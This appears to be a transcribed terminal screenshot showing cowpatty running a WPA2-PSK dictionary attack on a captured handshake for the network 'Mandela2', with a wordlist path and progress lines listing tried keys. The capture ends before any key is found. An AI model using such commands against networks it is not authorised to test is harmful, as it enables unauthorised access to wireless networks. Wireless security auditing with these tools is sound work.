 root : cowpatty
File Edit View Bookmarks Settings Help
root@bt:~# cowpatty -f /pentest/passwords/wordlists/darkc0de.lst -r /root/cowpatty-01.cap -s Mandela2
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack.  Please be patient.
key no. 1000: 012ih0n
key no. 2000: 070mi714n
key no. 3000: 0d0n746124
key no. 4000: 0pini0n47iv3n355
key no. 5000: 0v31212i07
key no. 6000: 0v312bu9
key no. 7000: 0vi6312m
key no. 8000: 1 ARSENIAN
key no. 9000: 1 BEVERLE
key no. 10000: 1 BUDROS
key no. 11000: 1 CIAGLO
key no. 12000: 1 DELLER
key no. 13000: 1 ELSBERND
key no. 14000: 1 FUMAGALLI
key no. 15000: 1 GROENSTEIN
key no. 16000: 1 HESSELGREN
key no. 17000: 1 JONATHON
key no. 18000: 1 KOJNOK
key no. 19000: 1 LESKAR
root : cowpatty